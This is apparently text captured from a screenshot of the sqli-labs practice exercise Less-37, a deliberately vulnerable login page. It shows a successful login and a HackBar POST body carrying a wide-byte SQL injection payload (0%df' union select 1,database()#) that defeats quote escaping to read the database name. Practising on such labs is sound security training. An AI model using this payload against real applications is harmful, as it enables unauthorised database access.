 SQLI DUMB SERIES - 37
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin\r\n
Hint: The Password you input is escaped as : 0�\' union select 1,database()#
Elements Console Sources Network Performance Application 安全性 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http: /Less-37/
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
passwd=0%df' union select 1,database()#&uname=admin